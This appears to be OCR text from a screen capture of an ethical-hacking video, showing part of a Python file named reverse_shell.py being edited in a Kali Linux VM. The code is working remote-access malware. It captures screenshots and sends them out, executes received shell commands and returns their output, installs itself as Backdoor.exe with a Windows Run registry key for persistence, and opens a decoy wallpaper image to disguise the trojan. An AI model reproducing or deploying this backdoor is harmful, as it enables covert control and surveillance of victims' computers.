 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:36 1
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py
elif command[:10] == "screenshot":
try:
screenshot()
with open("monitor-1.png","rb") as sc:
reliable_send(base64.b64encode(sc.read()))
os.remove("monitor-1.png")
except:
reliable_send("[!!] Failed To Take Screenshot")
else:
try:
proc = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIP$
result = proc.stdout.read() + proc.stderr.read()
reliable_send(result)
except:
reliable_send("[!!] Cant Execute That Command")
location = os.environ["appdata"] + "\\Backdoor.exe"
if not os.path.exists(location):
shutil.copyfile(sys.executable, location)
subprocess.call('reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v Backdoor /t REG_SZ /d "' + location + '"', shell=True)
name = sys._MEIPASS + "\Dragon-Wallpaper-Chinese.jpg"
try:
subprocess.Popen(name, shell=True)
except:
number = 3
number1 = 5
addition = number + number1
[ Wrote 107 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
99+ ENG 11:36 AM
3/23/2019 19